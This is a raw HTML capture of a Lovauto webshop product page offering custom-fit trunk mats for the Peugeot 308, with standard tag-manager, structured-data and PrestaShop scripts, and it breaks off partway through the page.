

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308
body_size: 75514
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Kofferbakmatten PEUGEOT 308 op maat - Officiële fabrikant</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferbakmatten","id":"7-1033","reference":"","price":"29.99","category":"Kofferbakmatten","variant":"Zwart [ELN], Zwart [TN], Naald geperforeerd tapijt","price_tax_exc":"24.79"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Kofferbakmatten PEUGEOT 308op maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "Kofferbakmatten PEUGEOT 308 op maat - Officiële fabrikant",
    "url":  "https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferbakmatten",
            "item": "https://www.lovauto.nl/8-kofferbakmatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferbakmatten PEUGEOT",
            "item": "https://www.lovauto.nl/8-kofferbakmatten/792-peugeot"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferbakmatten PEUGEOT 308",
            "item": "https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferbakmatten",
    "description": "Kofferbakmatten PEUGEOT 308op maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending",
    "category": "Kofferbakmatten",
    "image" :"https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferbakmatten",
      "price": "29.99",
      "url": "https://www.lovauto.nl/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-zwart_eln_/48-ganse_textile_gan_-zwart_tn_/95-finition-naald_geperforeerd_tapijt",
      "priceValidUntil": "2026-01-31",
              "image": ["https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.nl/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Kofferbakmatten PEUGEOT 308 op maat - Officiële fabrikant" />
        <meta property="og:description" content="Kofferbakmatten PEUGEOT 308op maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending" />
        <meta property="og:url" content="https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Kofferbakmatten PEUGEOT 308 op maat - Offici\u00eble fabrikant","description":"Kofferbakmatten PEUGEOT 308op maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferbakmatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/792-peugeot\/813-308","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Kofferbakmatten","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten"},{"title":"Kofferbakmatten PEUGEOT","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/792-peugeot"},{"title":"Kofferbakmatten PEUGEOT 308","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/792-peugeot\/813-308"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768530646,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="24.7875">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="29.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-nl country-nl currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferbakmatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a039,99","sale_price_displayed":"\u20ac\u00a029,99"}},"96":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a054,99","sale_price_displayed":"\u20ac\u00a041,24"}},"97":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a054,99","sale_price_displayed":"\u20ac\u00a041,24"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personaliseren</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Details</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installatie</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Onderhoud</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto's</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Beoordelingen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308">
        <input type="hidden" id="reset_translation_text" value="Kies" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferbakmat voor PEUGEOT 308
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
